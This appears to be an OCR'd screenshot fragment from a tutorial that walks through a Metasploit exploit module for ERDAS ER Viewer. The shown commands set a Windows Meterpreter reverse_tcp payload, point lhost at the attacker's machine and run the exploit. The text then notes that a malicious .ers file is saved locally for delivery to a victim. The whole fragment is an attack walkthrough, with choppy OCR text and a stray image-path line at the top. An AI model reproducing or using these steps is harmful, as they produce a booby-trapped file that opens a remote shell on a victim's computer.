
msf exploit (
erdas_er_viewer_rf_report_error
)>
set
payload windows/meterpreter/reverse_tcp
msf exploit (
erdas_er_viewer_rf_report_error
)>
set
lhost 192.168.1.164
(IP of Local Host)
msf exploit
(
erdas_er_viewer_rf_report_error
)>
exploit
After we successfully generate the malicious
ers
File, it
will stored on your local computer
/root/.msf4/local/msf.ers